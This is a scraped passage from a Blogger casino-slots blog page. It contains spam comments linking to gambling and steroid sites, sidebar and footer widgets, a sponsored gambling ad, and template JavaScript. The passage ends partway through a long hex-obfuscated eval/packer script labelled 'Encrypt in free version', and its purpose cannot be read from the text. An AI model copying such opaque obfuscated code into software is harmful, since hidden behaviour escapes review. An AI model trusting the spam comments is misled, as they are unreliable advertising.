src="//2.bp.blogspot.com/-Akt0UNPB1Og/Y6R6DNY_BiI/AAAAAAAAAgY/DToF8DXXrVI4twhw6hbDckLd5iyDRrddACK4BGAYYCw/s35/20221128_211409.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08885430879041087600" rel="nofollow">Tech more </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1645968011120#c6358720509148245998">27 February 2022 at 14:20</a></span></div><p class="comment-content">This is my first time visit to your blog and I am very interested in the articles that you serve. Provide enough knowledge for me. Thank you for sharing useful and don&#39;t forget, keep sharing useful info: <a href="http://answers.codelair.com/user/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95pg6905" rel="nofollow">สล&#3655;อตpg</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6358720509148245998">Reply</a><span class="item-control blog-admin blog-admin pid-411082527"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6358720509148245998">Delete</a></span></span></div><div class="comment-replies"><div id="c6358720509148245998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6358720509148245998-ra" class="thread-chrome thread-expanded"><div></div><div id="c6358720509148245998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6358720509148245998">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6358720509148245998-ce"></div></li><li class="comment" id="c3074783372255736087"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17926529606171807117" rel="nofollow">Alex Cornore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1649154148838#c3074783372255736087">5 April 2022 at 12:22</a></span></div><p class="comment-content">I haven&#39;t any word to value this post.....Really i am awed from this post....the individual who make this post it was an extraordinary human..thanks for imparted this to us. <a href="https://steroidswiki.com/steroids-profiles/72-king-trenbolones-profile.html" rel="nofollow">Trenbolone&#39;s Steroid Profile</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3074783372255736087">Reply</a><span class="item-control blog-admin blog-admin pid-1666786333"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3074783372255736087">Delete</a></span></span></div><div class="comment-replies"><div id="c3074783372255736087-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3074783372255736087-ra" class="thread-chrome thread-expanded"><div></div><div id="c3074783372255736087-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3074783372255736087">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3074783372255736087-ce"></div></li><li class="comment" id="c2137022612367893576"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1649495061824#c2137022612367893576">9 April 2022 at 11:04</a></span></div><p class="comment-content">Gambling addiction is not a disease as drug addiction has come to be seen, so specific gambling therapy can work. Gambling addiction treatment can effectively provide steps to recovery. <a href="https://76.223.49.195/" rel="nofollow">kitab4d login</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2137022612367893576">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2137022612367893576">Delete</a></span></span></div><div class="comment-replies"><div id="c2137022612367893576-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2137022612367893576-ra" class="thread-chrome thread-expanded"><div></div><div id="c2137022612367893576-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2137022612367893576">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2137022612367893576-ce"></div></li><li class="comment" id="c6524810716782839931"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1649792606928#c6524810716782839931">12 April 2022 at 21:43</a></span></div><p class="comment-content">Truly, potential and aspiring entrepreneurs will enjoy the benefits that these enjoyable games will bring them in the long run. <a href="https://888supergame.com/pgsoft/" rel="nofollow">add more</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6524810716782839931">Reply</a><span class="item-control blog-admin blog-admin pid-987770474"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6524810716782839931">Delete</a></span></span></div><div class="comment-replies"><div id="c6524810716782839931-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6524810716782839931-ra" class="thread-chrome thread-expanded"><div></div><div id="c6524810716782839931-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6524810716782839931">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6524810716782839931-ce"></div></li><li class="comment" id="c5791726264414872163"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04253947020004786997" rel="nofollow">bushra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1673287544908#c5791726264414872163">9 January 2023 at 19:05</a></span></div><p class="comment-content">The poker gathering ought to incorporate players who are at a similar phase of learning, essentially until there is a comprehension of the multitude of fundamental guidelines and systems. <br><a href="https://www.championrescuetools.com/" rel="nofollow">https://www.championrescuetools.com/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5791726264414872163">Reply</a><span class="item-control blog-admin blog-admin pid-334969144"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5791726264414872163">Delete</a></span></span></div><div class="comment-replies"><div id="c5791726264414872163-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5791726264414872163-ra" class="thread-chrome thread-expanded"><div></div><div id="c5791726264414872163-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5791726264414872163">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5791726264414872163-ce"></div></li><li class="comment" id="c1411949234358648015"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02665150692221000814" rel="nofollow">eros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1746169189479#c1411949234358648015">2 May 2025 at 08:59</a></span></div><p class="comment-content">&quot;도박꾼 카지노 커뮤니티 Best Casino Community Gamblers <a href="javascript:void(0);" rel="nofollow">카지노커뮤니티</a> Best Casino Community Gamblers&quot;<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1411949234358648015">Reply</a><span class="item-control blog-admin blog-admin pid-1365871746"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1411949234358648015">Delete</a></span></span></div><div class="comment-replies"><div id="c1411949234358648015-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1411949234358648015-ra" class="thread-chrome thread-expanded"><div></div><div id="c1411949234358648015-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1411949234358648015">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1411949234358648015-ce"></div></li><li class="comment" id="c8851515418715267261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02665150692221000814" rel="nofollow">eros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1746169195414#c8851515418715267261">2 May 2025 at 08:59</a></span></div><p class="comment-content">&quot;도박꾼 카지노 커뮤니티 Best Slot Community Gamblers <a href="javascript:void(0);" rel="nofollow">슬롯커뮤니티</a> Best Casino Community Gamblers&quot;<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8851515418715267261">Reply</a><span class="item-control blog-admin blog-admin pid-1365871746"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8851515418715267261">Delete</a></span></span></div><div class="comment-replies"><div id="c8851515418715267261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8851515418715267261-ra" class="thread-chrome thread-expanded"><div></div><div id="c8851515418715267261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8851515418715267261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8851515418715267261-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8596616775598936740"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6968771197351687620?po=8596616775598936740&hl=en-GB&saa=85391&origin=http://www.netentcasinos.biz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.netentcasinos.biz/feeds/8596616775598936740/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="https://www.stake.com/?c=7df5d3f72a" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>
<img alt='NetEnt Free Round Widget - Genius!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s72-c/starburst+widget.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>NetEnt Free Round Widget - Genius!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html'>NetEnt to release Jack and the Beanstalk Slot</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>
<img alt='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s72-c/TwinSpinDeluxe-screenshot-1-netent.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>Twin Spin Deluxe Coming Soon: Twin Spin on Steroids</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>New Slots</h2>
<div class='widget-content'>
[3,Uudet Kolikkokoneet,post-tag]
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Featured'>Featured</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://www.netentcasinos.biz/2017/11/'>November (12)</option>
<option value='http://www.netentcasinos.biz/2013/06/'>June (3)</option>
<option value='http://www.netentcasinos.biz/2013/05/'>May (2)</option>
<option value='http://www.netentcasinos.biz/2012/10/'>October (12)</option>
<option value='http://www.netentcasinos.biz/2012/07/'>July (5)</option>
<option value='http://www.netentcasinos.biz/2012/01/'>January (2)</option>
<option value='http://www.netentcasinos.biz/2011/12/'>December (4)</option>
<option value='http://www.netentcasinos.biz/2011/11/'>November (10)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Campaign'>Campaign</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Casino'>Casino</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Game%20Release'>Game Release</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Video%20Slot'>Video Slot</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Business</h2>
<div class='widget-content'>
[3,Design,post-tag]
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#2980b9;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgGgQSdt2YFo6phKu42DOsDVpBaGnUchNsYv6KEjt39tXSx60qsLLhTdjNZ_iEyeiuhl-OB3PVAAZvCcn2NClSve74r61gxLOAw6wbMYEroyxEyUvuPgwjiigi9ram0w4PF5khmTdrEc/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5